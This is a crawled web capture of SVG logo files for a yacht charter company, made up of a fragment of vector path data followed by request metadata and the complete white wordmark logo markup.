d="M246.79,134.13c.37,0,.67-.3,.67-.67v-4.68c0-.37-.3-.67-.67-.67h-33.45v-7.7h33.45c.37,0,.67-.3,.67-.67v-4.68c0-.37-.3-.67-.67-.67h-38.8c-.37,0-.67,.3-.67,.67v32.11c0,.37,.3,.67,.67,.67h38.8c.37,0,.67-.3,.67-.67v-4.68c0-.37-.3-.67-.67-.67h-33.45v-7.69h33.45Z"/><path class="f" d="M263.52,128.11h24.25c2.12,0,3.85-1.72,3.85-3.85s-1.72-3.85-3.85-3.85h-24.25v7.7Zm27.21,19.73c-.22,0-.43-.11-.55-.29l-9.08-13.42h-17.58v13.05c0,.37-.3,.67-.67,.67h-4.68c-.37,0-.67-.3-.67-.67v-32.11c0-.37,.3-.67,.67-.67h29.35c5.32-.13,9.79,3.98,10.1,9.29,.32,5.44-3.83,10.11-9.28,10.43l8.59,12.69c.07,.11,.12,.24,.12,.38,0,.37-.3,.67-.67,.67h-5.65Z"/><path class="f" d="M385.99,122.71l-5.54,10.55h11.08l-5.54-10.55Zm13.68,25.28c-.25,0-.49-.14-.6-.36l-4.38-8.35h-17.4l-4.38,8.35c-.12,.22-.35,.36-.59,.36h-5.29c-.1,0-.22-.03-.31-.08-.33-.17-.45-.57-.28-.9l16.86-32.11c.12-.22,.35-.37,.59-.37h4.21c.25,0,.48,.14,.59,.37l16.87,32.11c.05,.1,.08,.2,.08,.31,0,.37-.3,.68-.67,.68h-5.29Z"/><path class="f" d="M530.04,147.31c0,.37-.3,.67-.67,.67h-4.68c-.37,0-.67-.3-.67-.67v-26.76h-16.39c-.37,0-.67-.3-.67-.67v-4.68c0-.37,.3-.67,.67-.67h38.81c.36,0,.67,.3,.67,.67v4.68c0,.37-.3,.67-.67,.67h-16.4v26.76Z"/><path class="f" d="M564.16,134.27c-4.29-.42-7.79-3.65-8.54-7.9-.92-5.23,2.57-10.21,7.8-11.13,8.05-.93,16.18-.93,24.23,0,1.64,.31,3.21,.93,4.62,1.82,.02,.02,.03,.03,.05,.04,.27,.26,.28,.68,.02,.95l-2.93,3.66c-.2,.25-.56,.32-.84,.17-.59-.31-1.21-.54-1.86-.68-7.44-.84-14.95-.84-22.38,0-1.94,.41-3.18,2.33-2.76,4.27,.31,1.45,1.48,2.55,2.95,2.79h22.38c4.3,.42,7.79,3.65,8.54,7.9,.92,5.23-2.57,10.21-7.8,11.14-8.97,.94-18.03,.94-27,0-1.63-.35-3.19-.96-4.63-1.83-.02,0-.03-.02-.04-.04-.27-.25-.29-.67-.03-.94l2.83-3.71c.2-.26,.56-.33,.83-.18,.64,.33,1.31,.58,2.02,.75,8.35,.85,16.78,.85,25.13,0,1.94-.43,3.15-2.35,2.72-4.29-.32-1.44-1.49-2.53-2.94-2.77h-22.39Z"/><path class="f" d="M457.46,147.99c-.37,0-.67-.31-.67-.67v-32.11c0-.37,.3-.67,.67-.67h4.68c.37,0,.67,.3,.67,.67v13.05h28.1v-13.05c0-.37,.3-.67,.67-.67h4.69c.36,0,.66,.3,.66,.67v32.11c0,.37-.3,.67-.66,.67h-4.69c-.37,0-.67-.31-.67-.67v-13.04h-28.1v13.04c0,.37-.3,.67-.67,.67h-4.68Z"/><path class="f" d="M446.74,139.6c-1.48,3.24-4.27,5.68-7.69,6.69-6.16,2.25-12.92,2.25-19.09,0-3.65-1.09-6.59-3.8-7.96-7.34-1.93-4.95-1.93-10.44,0-15.39,1.38-3.54,4.31-6.25,7.96-7.34,6.16-2.25,12.93-2.25,19.09,0,3.41,1.02,6.21,3.46,7.69,6.69,0,0,0,.02,.02,.03,.13,.34-.04,.73-.38,.87l-4.38,1.7c-.32,.12-.68-.02-.84-.33-.81-1.6-2.25-2.78-3.98-3.25-4.95-1.85-10.39-1.85-15.34,0-1.93,.53-3.5,1.94-4.23,3.81-1.38,3.54-1.38,7.47,0,11.01,.73,1.87,2.3,3.28,4.23,3.81,4.95,1.85,10.39,1.85,15.34,0,1.73-.47,3.17-1.65,3.98-3.25,.15-.31,.51-.45,.84-.33l4.38,1.7s.03,0,.04,.02c.33,.15,.48,.55,.33,.89"/><path class="f" d="M345.97,147.7c.37,0,.68-.3,.68-.68v-10.48l19.78-21.28c.19-.31,.09-.73-.22-.92-.1-.07-.23-.1-.34-.1h-6.42c-.19,0-.36,.08-.49,.21l-15.32,16.48-15.33-16.48c-.12-.13-.3-.21-.49-.21h-6.41c-.37,0-.67,.3-.67,.67,0,.12,.03,.24,.1,.35l19.78,21.28v10.48c0,.38,.3,.68,.67,.68h0"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.summer-yachts.com/wp-content/uploads/2022/03/Logo-Summer-Blanc.svg
body_size: 6209
content:
<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 595.6 147.99"><defs><style>.e{fill:none;}.f{fill:#fff;}.g{clip-path:url(#d);}</style><clipPath id="d"><rect class="e" width="595.6" height="147.99"/></clipPath></defs><g id="a"/><g id="b"><g id="c"><path class="f" d="M89.31,59.49v2.42h123.73l-10.93-2.42H89.31Zm10.45-6.77v1.45h80.35l-.2-1.45H99.76Zm415.64,15.47h-138.55l-4.15,3.39h142.7v-3.39Zm-391.56,15H491.64v-4.36H123.84v4.36Zm-24.08-11.61h156.99l-15.29-3.39H99.76v3.39Zm79.57-23.21l-.07-1.37h-55.42v1.37h55.49Zm206.02,11.12l-2.29,2.42h142.78v-2.42h-140.49Zm6.41-6.77l-1.37,1.45h125v-1.45h-123.63Zm99.55-5.73v1.37h-95.43l1.25-1.37h94.18Z"/><polygon class="f" points="179.64 56.11 179.22 57.56 193.27 57.56 186.71 56.11 179.64 56.11"/><polygon class="f" points="181.79 64.09 185.2 66.02 231.51 66.02 222.77 64.09 181.79 64.09"/><polygon class="f" points="199.26 74 203.53 76.42 279.96 76.42 267.59 74 199.26 74"/><g class="g"><path class="f" d="M178.46,38.17c-.32,.09-.53,.41-.5,.75l1.36,10.11,19.94,3.91,29.6,4.03c24.22,2.65,48.54,4.21,72.89,4.69h81.45L437.13,4.74c.15-.31,.04-.68-.26-.83-.09-.05-.19-.07-.29-.07-44.42,.59-88.79,2.99-133.01,7.2-24.74,2.8-49.31,6.93-73.6,12.36-17.43,4.06-34.63,9-51.55,14.78m1.65,16.45l78.1,17.29c26.85,6.23,54.21,10.01,81.74,11.28,15.78-.69,30.62-7.66,41.24-19.36l-79.45-.26c-24.34-.65-48.64-2.34-72.83-5.04l-29.7-4.15-19.63-3.8,.55,4.05ZM270.66,1.14l7.51,4.25-49.57,5.16c-2.97,.3-5.85,1.15-8.5,2.52l-36.04,18.81,31.33-27.53c4.24-2.59,9.05-4.09,14-4.36h37.1c1.47,0,2.91,.38,4.16,1.14"/><path class="f" d="M8.69,134.13c-4.3-.42-7.79-3.65-8.54-7.9-.92-5.23,2.57-10.21,7.8-11.14,8.05-.93,16.18-.93,24.23,0,1.64,.31,3.21,.93,4.62,1.82,.02,.01,.03,.03,.05,.04,.27,.25,.28,.68,.03,.94l-2.93,3.66c-.2,.25-.55,.32-.83,.17-.59-.31-1.22-.54-1.87-.68-7.44-.85-14.95-.85-22.38,0-1.94,.42-3.17,2.33-2.75,4.27,.31,1.45,1.48,2.56,2.94,2.79H31.43c4.3,.42,7.79,3.65,8.54,7.9,.92,5.23-2.57,10.22-7.8,11.14-8.98,.94-18.02,.94-27,0-1.63-.35-3.19-.96-4.62-1.82-.02-.01-.03-.03-.05-.04-.27-.25-.28-.68-.03-.95l2.83-3.71c.2-.26,.55-.34,.84-.19,.64,.33,1.31,.59,2.01,.76,8.36,.85,16.78,.85,25.13,0,1.94-.43,3.16-2.35,2.73-4.29-.32-1.44-1.48-2.53-2.94-2.76H8.69Z"/><path class="f" d="M52.15,114.4h-4.68c-.37,0-.67,.3-.67,.67v16.05c0,2.63,.49,5.24,1.45,7.69,1.38,3.55,4.32,6.26,7.96,7.35,3.06,1.12,6.29,1.69,9.55,1.69s6.49-.57,9.55-1.69c3.64-1.09,6.58-3.8,7.96-7.35,.96-2.45,1.45-5.06,1.45-7.69v-16.05c0-.37-.3-.67-.67-.67h-4.68c-.37,0-.67,.3-.67,.67v16.05c0,1.88-.35,3.75-1.04,5.51-.72,1.87-2.29,3.28-4.23,3.81-2.45,.92-5.05,1.39-7.67,1.39s-5.22-.47-7.67-1.39c-1.94-.52-3.51-1.94-4.23-3.81-.69-1.75-1.04-3.62-1.04-5.51v-16.05c0-.37-.3-.67-.67-.67"/><path class="f" d="M99.09,147.18v-21.97l14.39,21.46c.13,.18,.33,.3,.56,.3h4.89c.22,0,.43-.11,.56-.3l14.39-21.46v21.97c0,.37,.3,.67,.67,.67h4.68c.37,0,.67-.3,.67-.67v-32.11c0-.37-.3-.67-.67-.67h-4.99c-.23,0-.43,.11-.55,.3l-17.2,25.64-17.19-25.64c-.13-.19-.34-.3-.56-.3h-4.99c-.37,0-.67,.3-.67,.67v32.11c0,.37,.3,.67,.67,.67h4.68c.37,0,.67-.3,.67-.67"/><path class="f" d="M155.96,147.18v-21.97l14.39,21.46c.12,.18,.33,.3,.55,.3h4.89c.22,0,.43-.11,.55-.3l14.39-21.46v21.97c0,.37,.3,.67,.67,.67h4.68c.37,0,.67-.3,.67-.67v-32.11c0-.37-.3-.67-.67-.67h-5c-.22,0-.43,.11-.55,.3l-17.2,25.64-17.2-25.64c-.12-.19-.33-.3-.55-.3h-5c-.37,0-.67,.3-.67,.67v32.11c0,.37,.3,.67,.67,.67h4.68c.37,0,.67-.3,.67-.67"/><path class="f" d="M246.79,134.13c.37,0,.67-.3,.67-.67v-4.68c0-.37-.3-.67-.67-.67h-33.45v-7.7h33.45c.37,0,.67-.3,.67-.67v-4.68c0-.37-.3-.67-.67-.67h-38.8c-.37,0-.67,.3-.67,.67v32.11c0,.37,.3,.67,.67,.67h38.8c.37,0,.67-.3,.67-.67v-4.68c0-.37-.3-.67-.67-.67h-33.45v-7.69h33.45Z"/><path class="f" d="M263.52,128.11h24.25c2.12,0,3.85-1.72,3.85-3.85s-1.72-3.85-3.85-3.85h-24.25v7.7Zm27.21,19.73c-.22,0-.43-.11-.55-.29l-9.08-13.42h-17.58v13.05c0,.37-.3,.67-.67,.67h-4.68c-.37,0-.67-.3-.67-.67v-32.11c0-.37,.3-.67,.67-.67h29.35c5.32-.13,9.79,3.98,10.1,9.29,.32,5.44-3.83,10.11-9.28,10.43l8.59,12.69c.07,.11,.12,.24,.12,.38,0,.37-.3,.67-.67,.67h-5.65Z"/><path class="f" d="M385.99,122.71l-5.54,10.55h11.08l-5.54-10.55Zm13.68,25.28c-.25,0-.49-.14-.6-.36l-4.38-8.35h-17.4l-4.38,8.35c-.12,.22-.35,.36-.59,.36h-5.29c-.1,0-.22-.03-.31-.08-.33-.17-.45-.57-.28-.9l16.86-32.11c.12-.22,.35-.37,.59-.37h4.21c.25,0,.48,.14,.59,.37l16.87,32.11c.05,.1,.08,.2,.08,.31,0,.37-.3,.68-.67,.68h-5.29Z"/><path class="f" d="M530.04,147.31c0,.37-.3,.67-.67,.67h-4.68c-.37,0-.67-.3-.67-.67v-26.76h-16.39c-.37,0-.67-.3-.67-.67v-4.68c0-.37,.3-.67,.67-.67h38.81c.36,0,.67,.3,.67,.67v4.68c0,.37-.3,.67-.67,.67h-16.4v26.76Z"/><path class="f" d="M564.16,134.27c-4.29-.42-7.79-3.65-8.54-7.9-.92-5.23,2.57-10.21,7.8-11.13,8.05-.93,16.18-.93,24.23,0,1.64,.31,3.21,.93,4.62,1.82,.02,.02,.03,.03,.05,.04,.27,.26,.28,.68,.02,.95l-2.93,3.66c-.2,.25-.56,.32-.84,.17-.59-.31-1.21-.54-1.86-.68-7.44-.84-14.95-.84-22.38,0-1.94,.41-3.18,2.33-2.76,4.27,.31,1.45,1.48,2.55,2.95,2.79h22.38c4.3,.42,7.79,3.65,8.54,7.9,.92,5.23-2.57,10.21-7.8,11.14-8.97,.94-18.03,.94-27,0-1.63-.35-3.19-.96-4.63-1.83-.02,0-.03-.02-.04-.04-.27-.25-.29-.67-.03-.94l2.83-3.71c.2-.26,.56-.33,.83-.18,.64,.33,1.31,.58,2.02,.75,8.35,.85,16.78,.85,25.13,0,1.94-.43,3.15-2.35,2.72-4.29-.32-1.44-1.49-2.53-2.94-2.77h-22.39Z"/><path class="f" d="M457.46,147.99c-.37,0-.67-.31-.67-.67v-32.11c0-.37,.3-.67,.67-.67h4.68c.37,0,.67,.3,.67,.67v13.05h28.1v-13.05c0-.37,.3-.67,.67-.67h4.69c.36,0,.66,.3,.66,.67v32.11c0,.37-.3,.67-.66,.67h-4.69c-.37,0-.67-.31-.67-.67v-13.04h-28.1v13.04c0,.37-.3,.67-.67,.67h-4.68Z"/><path class="f" d="M446.74,139.6c-1.48,3.24-4.27,5.68-7.69,6.69-6.16,2.25-12.92,2.25-19.09,0-3.65-1.09-6.59-3.8-7.96-7.34-1.93-4.95-1.93-10.44,0-15.39,1.38-3.54,4.31-6.25,7.96-7.34,6.16-2.25,12.93-2.25,19.09,0,3.41,1.02,6.21,3.46,7.69,6.69,0,0,0,.02,.02,.03,.13,.34-.04,.73-.38,.87l-4.38,1.7c-.32,.12-.68-.02-.84-.33-.81-1.6-2.25-2.78-3.98-3.25-4.95-1.85-10.39-1.85-15.34,0-1.93,.53-3.5,1.94-4.23,3.81-1.38,3.54-1.38,7.47,0,11.01,.73,1.87,2.3,3.28,4.23,3.81,4.95,1.85,10.39,1.85,15.34,0,1.73-.47,3.17-1.65,3.98-3.25,.15-.31,.51-.45,.84-.33l4.38,1.7s.03,0,.04,.02c.33,.15,.48,.55,.33,.89"/><path class="f" d="M345.97,147.7c.37,0,.68-.3,.68-.68v-10.48l19.78-21.28c.19-.31,.09-.73-.22-.92-.1-.07-.23-.1-.34-.1h-6.42c-.19,0-.36,.08-.49,.21l-15.32,16.48-15.33-16.48c-.12-.13-.3-.21-.49-.21h-6.41c-.37,0-.67,.3-.67,.67,0,.12,.03,.24,.1,.35l19.78,21.28v10.48c0,.38,.3,.68,.67,.68h0"/></g></g></g></svg>